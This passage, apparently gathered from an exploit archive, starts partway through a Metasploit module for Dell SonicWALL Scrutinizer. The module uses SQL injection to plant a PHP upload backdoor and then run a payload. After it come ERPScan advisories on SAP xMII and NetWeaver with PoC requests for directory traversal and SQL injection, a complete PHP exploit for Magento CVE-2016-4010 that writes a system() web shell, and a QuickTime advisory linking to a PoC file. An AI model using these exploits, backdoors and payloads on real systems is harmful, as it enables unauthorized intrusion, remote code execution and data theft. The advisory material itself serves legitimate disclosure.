[ 'URL','https://gist.github.com/brandonprry/76741d9a0d4f518fe297' ]
],
'Arch' => [ ARCH_X86 ],
'Platform' => [ 'win', 'linux' ],
'Targets' =>
[
[ 'Automatic', {} ],
[
'Dell SonicWALL Scrutinizer 11.01 on Windows',
{
'Arch' => ARCH_X86,
'Platform' => 'win',
}
],
[
'Dell SonicWALL Scrutinizer 11.01 Linux Appliance',
{
'Arch' => ARCH_X86,
'Platform' => 'linux'
}
]
],
'Privileged' => false,
'DisclosureDate' => 'Jul 24 2014',
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [ true, "Base Application path", "/" ]),
OptString.new('USERNAME', [ true, 'The username to authenticate as', 'admin' ]),
OptString.new('PASSWORD', [ true, 'The password to authenticate with', 'admin' ])
], self.class)
end
# Prints a message with the target's IP and port.
#
# @param msg [String] Message to print.
# @return [void]
def print_status(msg='')
super("#{peer} - #{msg}")
end
# Prints an error message with the target's IP and port.
#
# @param msg [String] Message to print.
# @return [void]
def print_error(msg='')
super("#{peer} - #{msg}")
end
# Pads NULL columns for a SQL injection string.
#
# @param n [Fixnum] Number of nulls
# @return [String]
def pad_null(n)
padding = []
n.times do
padding << 'NULL'
end
padding * ','
end
# Checks (explicitly) the target for the vulnerability. To be able to check this, a
# valid username/password is required.
#
# @return [void]
def check
begin
res = do_login
rescue Msf::Exploit::Failed => e
vprint_error(e.message)
return Exploit::CheckCode::Unknown
end
uid = res['userid']
sid = res['sessionid']
pattern = Rex::Text.rand_text_alpha(10)
sqli_str = "-6045 UNION ALL SELECT '#{pattern}',#{pad_null(19)}"
res = do_sqli(sqli_str, sid, uid).get_json_document
return Exploit::CheckCode::Vulnerable if res['id'].to_s == pattern
Exploit::CheckCode::Safe
end
# Returns the OS information by using @@version_compile_os.
#
# @param sid [String] Session ID.
# @param uid [String] User ID.
# @return [String] The OS information.
def get_os(sid, uid)
sqli_str = "-6045 UNION ALL SELECT @@version_compile_os,#{pad_null(19)}"
res = do_sqli(sqli_str, sid, uid).get_json_document
res['id']
end
# Returns target's d4d directory path that will be used to upload our malicious files.
#
# @param os [String] OS information.
# @return [String]
def get_d4d_path(os)
case os
when WINDOWS
# On Windows, the full d4d path looks something like this:
# C:\Program Files\Scrutinizer\html\d4d
'../../html/d4d'
when LINUX
# On the Linux appliance, the d4d path looks exactly like this:
'/home/plixer/scrutinizer/html/d4d'
end
end
# Logs into Dell SonicWALL Scrutinizer.
#
# @return [Hash] JSON response.
def do_login
res = send_request_cgi({
'uri' => normalize_uri(target_uri, '/cgi-bin/login.cgi'),
'vars_get' => {
'name' => datastore['USERNAME'],
'pwd' => datastore['PASSWORD']
}
})
unless res
fail_with(Failure::Unknown, 'The connection timed out while attempting to log in.')
end
res = res.get_json_document
if res['noldapnouser']
fail_with(Failure::NoAccess, "Username '#{datastore['USERNAME']}' is incorrect.")
elsif res['loginfailed']
fail_with(Failure::NoAccess, "Password '#{datastore['PASSWORD']}' is incorrect.")
end
report_cred(datastore['USERNAME'], datastore['PASSWORD'])
res
end
# Saves a valid username/password to database.
#
# @param username [String]
# @param password [String]
# @return [void]
def report_cred(username, password)
service_data = {
address: rhost,
port: rport,
service_name: ssl ? 'https' : 'http',
protocol: 'tcp',
workspace_id: myworkspace_id
}
credential_data = {
module_fullname: self.fullname,
origin_type: :service,
username: username,
private_data: password,
private_type: :password
}.merge(service_data)
credential_core = create_credential(credential_data)
login_data = {
core: credential_core,
last_attempted_at: DateTime.now,
status: Metasploit::Model::Login::Status::SUCCESSFUL
}.merge(service_data)
create_credential_login(login_data)
end
# Injects malicious SQL string to the methodDetail parameter against the target machine.
#
# @param method_detail [String] Malicious SQL injection string.
# @param sid [String] Session ID.
# @param uid [String] User ID.
# @return [Rex::Proto::Http::Response]
def do_sqli(method_detail, sid, uid)
res = send_request_cgi({
'uri' => normalize_uri(target_uri, '/d4d/exporters.php'),
'vars_get' => { 'methodDetail'=> method_detail },
'cookie' => "cookiesenabled=1;sessionid=#{sid};userid=#{uid}"
})
unless res
fail_with(Failure::Unknown, 'The connection timed out for exporters.php.')
end
res
end
# Returns a PHP backdoor that is to be uploaded onto the target machine.
#
# @param os [String] Target OS information.
# @param target_path [String]
# @return [String] PHP backdoor
def get_php_backdoor(os)
case os
when WINDOWS
chmod_code = %Q|chmod($bname, 0777);|
exec_code = %Q|exec($bname);|
when LINUX
chmod_code = %Q|chmod("./" . $bname, 0777);|
exec_code = %Q|exec("./" . $bname);|
end
%Q|<?php
$bname = basename( $_FILES['uploadedfile']['name']);
$target_path = "./" . $bname;
move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path);
#{chmod_code}
#{exec_code}
?>
|.gsub(/\x20{4}/, ' ')
end
# Uploads the executable payload via malicious PHP backdoor.
#
# @param backdoor_fname [String] Name of the backdoor
# @param payload_fname [String] Name of the executable payload
# @return [void]
def upload_payload(backdoor_fname, payload_fname)
p = generate_payload_exe(
code: payload.encoded,
platform: @my_target.platform,
arch: @my_target.arch
)
print_status("Uploading #{payload_fname} (#{p.length} bytes)...")
post_data = Rex::MIME::Message.new
post_data.add_part(
p,
'application/octet-stream',
'binary',
"form-data; name=\"uploadedfile\"; filename=\"#{payload_fname}\""
)
data = post_data.to_s
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri, "/d4d/#{backdoor_fname}"),
'ctype' => "multipart/form-data; boundary=#{post_data.bound}",
'data' => data
})
unless res
# Here we are not using fail_with, because when we get a session, it seems to be creating
# the same effect as connection hanging... and then eventually times out. If that
# happens, a fail_with() can cause msfconsole to believe there is no session created.
vprint_status('Connection timed out while uploading payload.')
return
end
if res.code == 404
fail_with(Failure::Unknown, "Server returned 404 for #{backdoor_fname}.")
end
end
# Uploads the PHP backdoor onto the target machine. The reason of using a PHP backdoor to upload
# is because our SQL injection is in a GET method, and Apache has a max length of 8190 bytes,
# which is bad for some built-in or custom payloads.
#
# @param opts [Hash]
# @option opts [String] :d4d_path
# @option opts [String] :backdoor_fname
# @option opts [String] :payload_fname
# @option opts [String] :sid
# @option opts [String] :uid
# @option opts [String] :os
# @return [void]
def upload_php_backdoor(opts)
d4d_path = opts[:d4d_path]
backdoor_fname = opts[:backdoor_fname]
payload_fname = opts[:payload_fname]
sid = opts[:sid]
uid = opts[:uid]
os = opts[:os]
print_status("Injecting a PHP upload backdoor (#{backdoor_fname})...")
hex_backdoor = get_php_backdoor(os).unpack("H*")[0]
sqli_str = "-6045 UNION ALL SELECT 0x#{hex_backdoor},#{pad_null(19)} INTO DUMPFILE '#{d4d_path}/#{backdoor_fname}' #"
do_sqli(sqli_str, sid, uid)
end
# Attempts a SQL injection attack against the target machine.
#
# @param os [String] OS information.
# @param sid [String] Session ID.
# @param uid [String] User ID.
# @return [void]
def do_backdoor_sqli(os, sid, uid)
backdoor_fname = "#{Rex::Text.rand_text_alpha(6)}.php"
payload_fname = Rex::Text.rand_text_alpha(5)
payload_fname << '.exe' if @my_target['Platform'].match(WINDOWS)
d4d_path = get_d4d_path(os)
register_files_for_cleanup(backdoor_fname, payload_fname)
opts = {
d4d_path: d4d_path,
backdoor_fname: backdoor_fname,
payload_fname: payload_fname,
sid: sid,
uid: uid,
os: os
}
upload_php_backdoor(opts)
upload_payload(backdoor_fname, payload_fname)
end
# Tries to set the target. If the user manually set one, then avoid automatic target.
#
# @param os [String] OS information.
# @return [void]
def try_set_target(os)
@my_target = target if target != targets[0]
case os
when WINDOWS
@my_target = targets[1]
when LINUX
@my_target = targets[2]
else
fail_with(Failure::NoTarget, 'Unsupported target')
end
end
# Exploits the target machine. To do this, first we must log into the system in order to obtain
# the user ID and session ID. After logging in, we can ask the vulnerable code to upload a
# malicious PHP backdoor, and then finally use that backdoor to upload and execute our payload.
def exploit
res = do_login
uid = res['userid']
sid = res['sessionid']
os = get_os(sid, uid)
print_status("Detected OS information: #{os}")
try_set_target(os)
do_backdoor_sqli(os, sid, uid)
end
end
Application: SAP xMII
Versions Affected: SAP MII 15.0
Vendor URL: http://SAP.com
Bugs: Directory traversal
Sent: 29.07.2015
Reported: 29.07.2015
Vendor response: 30.07.2015
Date of Public Advisory: 09.02.2016
Reference: SAP Security Note 2230978
Author: Dmitry Chastuhin (ERPScan)
Description
1. ADVISORY INFORMATION
Title: SAP xMII – directory traversal vulnerability
Advisory ID: [ERPSCAN-16-009]
Risk: high priority
Advisory URL: https://erpscan.com/advisories/erpscan-16-009-sap-xmii-directory-traversal-vulnerability/
Date published: 09.02.2016
Vendors contacted: SAP
2. VULNERABILITY INFORMATION
Class: [CWE-36]
Impact: SAP xMII directory traversal, read file from server
Remotely Exploitable: Yes
Locally Exploitable: No
CVE: CVE-2016-2389
CVSS Information
CVSS Base Score v3: 7.5 / 10
CVSS Base Vector:
AV : Access Vector (Related exploit range) Network (N)
AC : Access Complexity (Required attack complexity) Low (L)
Au : Authentication (Level of authentication needed to exploit) None (N)
C : Impact to Confidentiality High (H)
I : Impact to Integrity None(N)
A : Impact to Availability None (N)
3. VULNERABILITY DESCRIPTION
An attacker can use a special request to read files from a server to
escalate his or her privileges.
4. VULNERABLE PACKAGES
SAP MII 15.0
5. SOLUTIONS AND WORKAROUNDS
To correct this vulnerability, install SAP Security Note 2230978
6. AUTHOR
Dmitry Chastuhin (ERPScan)
7. TECHNICAL DESCRIPTION
An attacker can use xMII function GetFileList to read files from the server.
PoC
GET /XMII/Catalog?Mode=GetFileList&Path=Classes/../../../../../../../../../../../../etc/passwd
8. REPORT TIMELINE
Sent: 29.07.2015
Reported: 29.07.2015
Vendor response: 30.07.2015
Date of Public Advisory: 09.02.2016
9. REFERENCES
https://erpscan.com/advisories/erpscan-16-009-sap-xmii-directory-traversal-vulnerability/
10. ABOUT ERPScan Research
The company’s expertise is based on the research subdivision of
ERPScan, which is engaged in vulnerability research and analysis of
critical enterprise applications. It has achieved multiple
acknowledgments from the largest software vendors like SAP, Oracle,
Microsoft, IBM, VMware, HP for discovering more than 400
vulnerabilities in their solutions (200 of them just in SAP!).
ERPScan researchers are proud to have exposed new types of
vulnerabilities (TOP 10 Web Hacking Techniques 2012) and to be
nominated for the best server-side vulnerability at BlackHat 2013.
ERPScan experts have been invited to speak, present, and train at 60+
prime international security conferences in 25+ countries across the
continents. These include BlackHat, RSA, HITB, and private SAP
trainings in several Fortune 2000 companies.
ERPScan researchers lead the project EAS-SEC, which is focused on
enterprise application security research and awareness. They have
published 3 exhaustive annual award-winning surveys about SAP
security.
ERPScan experts have been interviewed by leading media resources and
featured in specialized info-sec publications worldwide. These include
Reuters, Yahoo, SC Magazine, The Register, CIO, PC World, DarkReading,
Heise, and Chinabyte, to name a few.
We have highly qualified experts in staff with experience in many
different fields of security, from web applications and
mobile/embedded to reverse engineering and ICS/SCADA systems,
accumulating their experience to conduct the best SAP security
research.
11. ABOUT ERPScan
ERPScan is the most respected and credible Business Application
Security provider. Founded in 2010, the company operates globally and
enables large Oil and Gas, Financial and Retail organizations to
secure their mission-critical processes. Named as an ‘Emerging Vendor’
in Security by CRN, listed among “TOP 100 SAP Solution providers” and
distinguished by 30+ other awards, ERPScan is the leading SAP SE
partner in discovering and resolving security vulnerabilities. ERPScan
consultants work with SAP SE in Walldorf to assist in improving the
security of their latest solutions.
ERPScan’s primary mission is to close the gap between technical and
business security, and provide solutions to evaluate and secure SAP
and Oracle ERP systems and business-critical applications from both,
cyber-attacks as well as internal fraud. Usually our clients are large
enterprises, Fortune 2000 companies and managed service providers
whose requirements are to actively monitor and manage security of vast
SAP landscapes on a global scale.
We ‘follow the sun’ and function in two hubs, located in the Palo Alto
and Amsterdam to provide threat intelligence services, agile support
and operate local offices and partner network spanning 20+ countries
around the globe.
<?php
// Exploit Title: [CVE-2016-4010] Magento unauthenticated arbitrary unserialize -> arbitrary write file
// Date: 18/05/206
// Exploit Author: agix (discovered by NETANEL RUBIN)
// Vendor Homepage: https://magento.com
// Version: < 2.0.6
// CVE : CVE-2016-4010
// to get a valid guestCartId
// * add an item in your cart
// * go to checkout
// * fill the shipping address stuff and look at the POST request to /rest/default/V1/guest-carts/<guestCartId>/shipping-information
// (* in the response check the payment method it may vary from checkmo)
//
// If you didn\'t provide whereToWrite, it will execute phpinfo to leak path.
class Magento_Framework_Simplexml_Config_Cache_File extends DataObject
{
function __construct($data){
$this->_data = $data;
}
}
class Credis_Client{
const TYPE_STRING = 'string';
const TYPE_LIST = 'list';
const TYPE_SET = 'set';
const TYPE_ZSET = 'zset';
const TYPE_HASH = 'hash';
const TYPE_NONE = 'none';
const FREAD_BLOCK_SIZE = 8192;
/**
* Socket connection to the Redis server or Redis library instance
* @var resource|Redis
*/
protected $redis;
protected $redisMulti;
/**
* Host of the Redis server
* @var string
*/
protected $host;
/**
* Port on which the Redis server is running
* @var integer
*/
protected $port;
/**
* Timeout for connecting to Redis server
* @var float
*/
protected $timeout;
/**
* Timeout for reading response from Redis server
* @var float
*/
protected $readTimeout;
/**
* Unique identifier for persistent connections
* @var string
*/
protected $persistent;
/**
* @var bool
*/
protected $closeOnDestruct = TRUE;
/**
* @var bool
*/
protected $connected = TRUE;
/**
* @var bool
*/
protected $standalone;
/**
* @var int
*/
protected $maxConnectRetries = 0;
/**
* @var int
*/
protected $connectFailures = 0;
/**
* @var bool
*/
protected $usePipeline = FALSE;
/**
* @var array
*/
protected $commandNames;
/**
* @var string
*/
protected $commands;
/**
* @var bool
*/
protected $isMulti = FALSE;
/**
* @var bool
*/
protected $isWatching = FALSE;
/**
* @var string
*/
protected $authPassword;
/**
* @var int
*/
protected $selectedDb = 0;
/**
* Aliases for backwards compatibility with phpredis
* @var array
*/
protected $wrapperMethods = array('delete' => 'del', 'getkeys' => 'keys', 'sremove' => 'srem');
/**
* @var array
*/
protected $renamedCommands;
/**
* @var int
*/
protected $requests = 0;
public function __construct($resource) {
$this->redis = new Magento_Sales_Model_Order_Payment_Transaction($resource);
}
}
class DataObject
{
/**
* Object attributes
*
* @var array
*/
protected $_data = [];
/**
* Setter/Getter underscore transformation cache
*
* @var array
*/
protected static $_underscoreCache = [];
}
abstract class AbstractModel2 extends DataObject
{
/**
* Prefix of model events names
*
* @var string
*/
protected $_eventPrefix = 'core_abstract';
/**
* Parameter name in event
*
* In observe method you can use $observer->getEvent()->getObject() in this case
*
* @var string
*/
protected $_eventObject = 'object';
/**
* Name of object id field
*
* @var string
*/
protected $_idFieldName = 'id';
/**
* Data changes flag (true after setData|unsetData call)
* @var $_hasDataChange bool
*/
protected $_hasDataChanges = false;
/**
* Original data that was loaded
*
* @var array
*/
protected $_origData;
/**
* Object delete flag
*
* @var bool
*/
protected $_isDeleted = false;
/**
* Resource model instance
*
* @var \Magento\Framework\Model\ResourceModel\Db\AbstractDb
*/
protected $_resource;
/**
* Resource collection
*
* @var \Magento\Framework\Model\ResourceModel\Db\Collection\AbstractCollection
*/
protected $_resourceCollection;
/**
* Name of the resource model
*
* @var string
*/
protected $_resourceName;
/**
* Name of the resource collection model
*
* @var string
*/
protected $_collectionName;
/**
* Model cache tag for clear cache in after save and after delete
*
* When you use true - all cache will be clean
*
* @var string|array|bool
*/
protected $_cacheTag = false;
/**
* Flag which can stop data saving after before save
* Can be used for next sequence: we check data in _beforeSave, if data are
* not valid - we can set this flag to false value and save process will be stopped
*
* @var bool
*/
protected $_dataSaveAllowed = true;
/**
* Flag which allow detect object state: is it new object (without id) or existing one (with id)
*
* @var bool
*/
protected $_isObjectNew = null;
/**
* Validator for checking the model state before saving it
*
* @var \Zend_Validate_Interface|bool|null
*/
protected $_validatorBeforeSave = null;
/**
* Application Event Dispatcher
*
* @var \Magento\Framework\Event\ManagerInterface
*/
protected $_eventManager;
/**
* Application Cache Manager
*
* @var \Magento\Framework\App\CacheInterface
*/
protected $_cacheManager;
/**
* @var \Magento\Framework\Registry
*/
protected $_registry;
/**
* @var \Psr\Log\LoggerInterface
*/
protected $_logger;
/**
* @var \Magento\Framework\App\State
*/
protected $_appState;
/**
* @var \Magento\Framework\Model\ActionValidator\RemoveAction
*/
protected $_actionValidator;
/**
* Array to store object's original data
*
* @var array
*/
protected $storedData = [];
}
abstract class AbstractExtensibleModel extends AbstractModel2
{
protected $extensionAttributesFactory;
/**
* @var \Magento\Framework\Api\ExtensionAttributesInterface
*/
protected $extensionAttributes;
/**
* @var AttributeValueFactory
*/
protected $customAttributeFactory;
/**
* @var string[]
*/
protected $customAttributesCodes = null;
/**
* @var bool
*/
protected $customAttributesChanged = false;
}
abstract class AbstractModel extends AbstractExtensibleModel
{
}
class Magento_Sales_Model_Order_Payment_Transaction extends AbstractModel
{
/**#@+
* Supported transaction types
* @var string
*/
const TYPE_PAYMENT = 'payment';
const TYPE_ORDER = 'order';
const TYPE_AUTH = 'authorization';
const TYPE_CAPTURE = 'capture';
const TYPE_VOID = 'void';
const TYPE_REFUND = 'refund';
/**#@-*/
/**
* Raw details key in additional info
*/
const RAW_DETAILS = 'raw_details_info';
/**
* Order instance
*
* @var \Magento\Sales\Model\Order\Payment
*/
protected $_order = null;
/**
* Parent transaction instance
* @var \Magento\Sales\Model\Order\Payment\Transaction
*/
protected $_parentTransaction = null;
/**
* Child transactions, assoc array of transaction_id => instance
*
* @var array
*/
protected $_children = null;
/**
* Child transactions, assoc array of txn_id => instance
* Filled only in case when all child transactions have txn_id
* Used for quicker search of child transactions using isset() as opposite to foreaching $_children
*
* @var array
*/
protected $_identifiedChildren = null;
/**
* Whether to perform automatic actions on transactions, such as auto-closing and putting as a parent
*
* @var bool
*/
protected $_transactionsAutoLinking = true;
/**
* Whether to throw exceptions on different operations
*
* @var bool
*/
protected $_isFailsafe = true;
/**
* Whether transaction has children
*
* @var bool
*/
protected $_hasChild = null;
/**
* Event object prefix
*
* @var string
* @see \Magento\Framework\Model\AbstractModel::$_eventPrefix
*/
protected $_eventPrefix = 'sales_order_payment_transaction';
/**
* Event object prefix
*
* @var string
* @see \Magento\Framework\Model\AbstractModel::$_eventObject
*/
protected $_eventObject = 'order_payment_transaction';
/**
* Order website id
*
* @var int
*/
protected $_orderWebsiteId = null;
/**
* @var \Magento\Sales\Model\OrderFactory
*/
protected $_orderFactory;
/**
* @var \Magento\Framework\Stdlib\DateTime\DateTimeFactory
*/
protected $_dateFactory;
/**
* @var TransactionFactory
*/
protected $_transactionFactory;
/**
* @var \Magento\Sales\Api\OrderPaymentRepositoryInterface
*/
protected $orderPaymentRepository;
/**
* @var \Magento\Sales\Api\OrderRepositoryInterface
*/
protected $orderRepository;
/**
* @param \Magento\Framework\Model\Context $context
* @param \Magento\Framework\Registry $registry
* @param \Magento\Framework\Api\ExtensionAttributesFactory $extensionFactory
* @param AttributeValueFactory $customAttributeFactory
* @param \Magento\Sales\Model\OrderFactory $orderFactory
* @param \Magento\Framework\Stdlib\DateTime\DateTimeFactory $dateFactory
* @param TransactionFactory $transactionFactory
* @param \Magento\Framework\Model\ResourceModel\AbstractResource $resource
* @param \Magento\Framework\Data\Collection\AbstractDb $resourceCollection
* @param array $data
* @SuppressWarnings(PHPMD.ExcessiveParameterList)
*/
public function __construct($resource) {
$this->_resource = $resource;
}
}
class Magento_Framework_DB_Transaction{
protected $_objects = [];
/**
* Transaction objects array with alias key
*
* @var array
*/
protected $_objectsByAlias = [];
/**
* Callbacks array.
*
* @var array
*/
protected $_beforeCommitCallbacks = ["phpinfo"];
}
if(count($argv) < 3){
echo 'Usage: '.$argv[0].' <magento_uri> <guestCartId> (whereToWrite)'.chr(0x0a);
echo 'To get a valid guestCartId'.chr(0x0a);
echo '* add an item in your cart'.chr(0x0a);
echo '* go to checkout'.chr(0x0a);
echo '* fill the shipping address stuff and look at the POST request to /rest/default/V1/guest-carts/<guestCartId>/shipping-information'.chr(0x0a);
echo '(* in the response check the payment method it may vary from "checkmo")'.chr(0x0a).chr(0x0a);
echo 'If you didn\'t provide whereToWrite, it will execute phpinfo to leak path.'.chr(0x0a);
exit();
}
if(count($argv) === 4){
$data = [];
$data['is_allowed_to_save'] = True;
$data['stat_file_name'] = $argv[3];
$data['components'] = '<?php system($_GET[0]); ?>';
$resource = new Magento_Framework_Simplexml_Config_Cache_File($data);
}
else{
$resource = new Magento_Framework_DB_Transaction();
}
$redis = new Credis_Client($resource);
$serialized = serialize($redis);
$payload = json_decode('{"paymentMethod":{"method":"checkmo", "additional_data":{"additional_information":""}}, "email": "valid@magento.com"}');
$payload->paymentMethod->additional_data->additional_information = str_replace('Magento_Framework_DB_Transaction', 'Magento\\Framework\\DB\\Transaction', str_replace('Magento_Sales_Model_Order_Payment_Transaction', 'Magento\\Sales\\Model\\Order\\Payment\\Transaction', str_replace('Magento_Framework_Simplexml_Config_Cache_File', 'Magento\\Framework\\Simplexml\\Config\\Cache\\File', $serialized)));
for($i=0; $i<2; $i++){
$c = curl_init($argv[1].'/rest/V1/guest-carts/'.$argv[2].'/set-payment-information');
curl_setopt($c, CURLOPT_HTTPHEADER, array('Content-Type: application/json'));
curl_setopt($c, CURLOPT_POSTFIELDS, json_encode($payload));
curl_exec($c);
curl_close($c);
}
?>
#####################################################################################
Application: Apple Quicktime
Platforms: OSX
Author: Francis Provencher of COSIG
Website: http://www.protekresearchlab.com/
Twitter: @COSIG_ @protekresearch
CVE-2016-1848
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
QuickTime is an extensible multimedia framework developed by Apple Inc., capable of handling various formats of digital video, picture, sound, panoramic images, and interactivity. The classic version of QuickTime is available for Windows Vista and later, as well as Mac OS X Leopard and later operating systems. A more recent version, QuickTime X, is currently available on Mac OS X Snow Leopard and newer.
(https://en.wikipedia.org/wiki/QuickTime)
#####################################################################################
============================
2) Report Timeline
============================
2016-03-14: Francis Provencher from COSIG report issue to Apple security team;
2016-03-21: Apple security team confirmed this issue;
2016-05-17: Apple fixed this issue;
https://support.apple.com/en-us/HT206567
#####################################################################################
============================
3) Technical details
============================
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Apple QuickTime.
User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.
The specific flaw exists within the parsing of invalid data in the mdat atom. An attacker can use this flaw to read outside the
allocated buffer, which could allow for the execution of arbitrary code in the context of the current process.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/COSIG-2016-19.mov
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39839.zip
###############################################################################
Application: SAP NetWeaver AS JAVA
Versions Affected: SAP NetWeaver AS JAVA 7.1 - 7.5
Vendor URL: http://SAP.com
Bugs: SQL injection
Send: 04.12.2015
Reported: 04.12.2015
Vendor response: 05.12.2015
Date of Public Advisory: 09.02.2016
Reference: SAP Security Note 2101079
Author: Vahagn Vardanyan (ERPScan)
Description
1. ADVISORY INFORMATION
Title: SAP NetWeaver AS JAVA – SQL injection vulnerability
Advisory ID: [ERPSCAN-16-011]
Risk: Critical
Advisory URL: https://erpscan.com/advisories/erpscan-16-011-sap-netweaver-7-4-sql-injection-vulnerability/
Date published: 09.02.2016
Vendors contacted: SAP
2. VULNERABILITY INFORMATION
Class: SQL injection
Impact: Resource consumption
Remotely Exploitable: Yes
Locally Exploitable: No
CVE: 2016-2386
CVSS Information
CVSS Base Score v3: 9.1 / 10
CVSS Base Vector:
AV : Access Vector (Related exploit range) Network (N)
AC : Access Complexity (Required attack complexity) Low (L)
Au : Authentication (Level of authentication needed to exploit) None (N)
C : Impact to Confidentiality High (H)
I : Impact to Integrity High(H)
A : Impact to Availability None (N)
3. VULNERABILITY DESCRIPTION
An SQL injection vulnerability means that a code comprises an SQL
statement that contains strings that can be altered by an attacker.
The manipulated SQL statement can be used to gain additional data from
the database or to modify the information.
4. VULNERABLE PACKAGES
SAP NetWeaver AS JAVA 7.1 - 7.5
Other versions are probably affected too, but they were not checked.
5. SOLUTIONS AND WORKAROUNDS
To correct this vulnerability, install SAP Security Note 2101079
6. AUTHOR
Vahagn Vardanyan (ERPScan)
7. TECHNICAL DESCRIPTION
By exploiting this vulnerability, an internal or external attacker can
escalate their privileges. This access allows obtaining sensitive
technical and business-related information stored in the vulnerable
SAP system.
PoC
POST /XXX/UDDISecurityImplBean HTTP/1.1
Content-Type: text/xml
<SOAP-ENV:Envelope
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
XXX
<permissionId>x' AND 1=(SELECT COUNT(*) FROM BC_UDV3_EL8EM_KEY) or
'1'='1</permissionId>
XXX
</SOAP-ENV:Envelope>
8. REPORT TIMELINE
Sent: 04.12.2015
Reported: 04.12.2015
Vendor response: 05.12.2015
Date of Public Advisory: 09.02.2016
9. REFERENCES
https://erpscan.com/advisories/erpscan-16-011-sap-netweaver-7-4-sql-injection-vulnerability/
10. ABOUT ERPScan Research
The company’s expertise is based on the research subdivision of
ERPScan, which is engaged in vulnerability research and analysis of
critical enterprise applications. It has achieved multiple
acknowledgments from the largest software vendors like SAP, Oracle,
Microsoft, IBM, VMware, HP for discovering more than 400
vulnerabilities in their solutions (200 of them just in SAP!).
ERPScan researchers are proud to have exposed new types of
vulnerabilities (TOP 10 Web Hacking Techniques 2012) and to be
nominated for the best server-side vulnerability at BlackHat 2013.
ERPScan experts have been invited to speak, present, and train at 60+
prime international security conferences in 25+ countries across the
continents. These include BlackHat, RSA, HITB, and private SAP
trainings in several Fortune 2000 companies.
ERPScan researchers lead the project EAS-SEC, which is focused on
enterprise application security research and awareness. They have
published 3 exhaustive annual award-winning surveys about SAP
security.
ERPScan experts have been interviewed by leading media resources and
featured in specialized info-sec publications worldwide. These include
Reuters, Yahoo, SC Magazine, The Register, CIO, PC World, DarkReading,
Heise, and Chinabyte, to name a few.
We have highly qualified experts in staff with experience in many
different fields of security, from web applications and
mobile/embedded to reverse engineering and ICS/SCADA systems,
accumulating their experience to conduct the best SAP security
research.
11. ABOUT ERPScan
ERPScan is the most respected and credible Business Application
Security provider. Founded in 2010, the company operates globally and
enables large Oil and Gas, Financial and Retail organizations to
secure their mission-critical processes. Named as an ‘Emerging Vendor’
in Security by CRN, listed among “TOP 100 SAP Solution providers” and
distinguished by 30+ other awards, ERPScan is the leading SAP SE
partner in discovering and resolving security vulnerabilities. ERPScan
consultants work with SAP SE in Walldorf to assist in improving the
security of their latest solutions.
ERPScan’s primary mission is to close the gap between technical and
business security, and provide solutions to evaluate and secure SAP
and Oracle ERP systems and business-critical applications from both,
cyber-attacks as well as internal fraud. Usually our clients are large
enterprises, Fortune 2000 companies and managed service providers
whose requirements are to actively monitor and manage security of vast
SAP landscapes on a global scale.
We ‘follow the sun’ and function in two hubs, located in the Palo Alto
and Amsterdam to provide threat intelligence services, agile support
and operate local offices and partner network spanning 20+ countries
around the globe.
Application:SAP NetWeaver AS JAVA
Versions Affected: SAP NetWeaver AS JAVA 7.1 - 7.5
Vendor URL: http://SAP.com
Bugs: information disclosure
Sent: 15.09.2015
Reported: 15.09.2015
Vendor response: 16.09.2015
Date of Public Advisory: 09.02.2016
Reference: SAP Security Note 2256846
Author: Vahagn Vardanyan (ERPScan)
Description
1. ADVISORY INFORMATION
Title: SAP NetWeaver AS JAVA – information disclosure vulnerability
Advisory ID: [ERPSCAN-16-010]
Risk: Medium
Advisory URL: https://erpscan.com/advisories/erpscan-16-010-sap-netweaver-7-4-information-disclosure/
Date published: 09.02.2016
Vendors contacted: SAP
2. VULNERABILITY INFORMATION
Class: Information disclosure
Impact: Resource consumption
Remotely Exploitable: Yes
Locally Exploitable: No
CVE: CVE-2016-2388
CVSS Information
CVSS Base Score v3: 5.3 / 10
CVSS Base Vector:
AV : Access Vector (Related exploit range) Network (N)
AC : Access Complexity (Required attack complexity) Low (L)
Au : Authentication (Level of authentication needed to exploit) None (N)
C : Impact to Confidentiality Low(N)
I : Impact to Integrity None(N)
A : Impact to Availability None (N)
3. VULNERABILITY DESCRIPTION
Anonymous attacker can use a special HTTP request to get information
about SAP NetWeaver users.
4. VULNERABLE PACKAGES
SAP NetWeaver AS JAVA 7.1- 7.5
Other versions are probably affected too, but they were not checked.
5. SOLUTIONS AND WORKAROUNDS
To correct this vulnerability, install SAP Security Note 2256846
6. AUTHOR
Vahagn Vardanyan (ERPScan)
7. TECHNICAL DESCRIPTION
An attacker can use Information disclosure vulnerability to reveal
additional information (system data, debugging information, etc) that
will help him to learn more about a system and to plan further
attacks.
Steps to exploit this vulnerability
1. Open http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#
page on SAP server
2. Press "Choose" button
3. In the opened window press “Search”
You will get a list of SAP users
8. REPORT TIMELINE
Sent: 15.09.2015
Reported: 15.09.2015
Vendor response: 16.09.2015
Date of Public Advisory: 09.02.2016
9. REFERENCES
https://erpscan.com/advisories/erpscan-16-010-sap-netweaver-7-4-information-disclosure/
10. ABOUT ERPScan Research
The company’s expertise is based on the research subdivision of
ERPScan, which is engaged in vulnerability research and analysis of
critical enterprise applications. It has achieved multiple
acknowledgments from the largest software vendors like SAP, Oracle,
Microsoft, IBM, VMware, HP for discovering more than 400
vulnerabilities in their solutions (200 of them just in SAP!).
ERPScan researchers are proud to have exposed new types of
vulnerabilities (TOP 10 Web Hacking Techniques 2012) and to be
nominated for the best server-side vulnerability at BlackHat 2013.
ERPScan experts have been invited to speak, present, and train at 60+
prime international security conferences in 25+ countries across the
continents. These include BlackHat, RSA, HITB, and private SAP
trainings in several Fortune 2000 companies.
ERPScan researchers lead the project EAS-SEC, which is focused on
enterprise application security research and awareness. They have
published 3 exhaustive annual award-winning surveys about SAP
security.
ERPScan experts have been interviewed by leading media resources and
